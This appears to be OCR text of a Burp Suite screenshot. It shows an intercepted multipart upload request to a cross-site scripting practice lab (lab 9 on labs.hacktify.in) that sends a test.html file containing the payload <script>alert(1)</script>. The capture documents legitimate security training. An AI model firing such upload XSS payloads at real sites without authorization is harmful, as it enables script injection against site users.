 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://labs.hacktify.in:443 [162.0.229.223] Open browser
Time Type Direction Method URL Status code Length
04:19:12 19 F... HTTP Request POST https://labs.hacktify.in/HTML/xss_lab/lab_9/lab_9.php
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundarye2fcf56cd6025f6f765089c12586eded
9 Content-Length: 348
10 Origin: https://labs.hacktify.in
11 Referer: https://labs.hacktify.in/HTML/xss_lab/lab_9/lab_9.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarye2fcf56cd6025f6f765089c12586eded
21 Content-Disposition: form-data; name="image"; filename="test.html"
22 Content-Type: text/html
23
24 <script>alert(1)</script>
25
26 ------geckoformboundarye2fcf56cd6025f6f765089c12586eded
27 Content-Disposition: form-data; name="upload"
Search 0 highlights
Inspector
Selection 25 (0x19)
Selected text
<script>alert(1)</script>
Decoded from: Select
<script>alert(1)</script>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 22
Inspector
Notes
Event log (6) All issues Memory: 220.9MB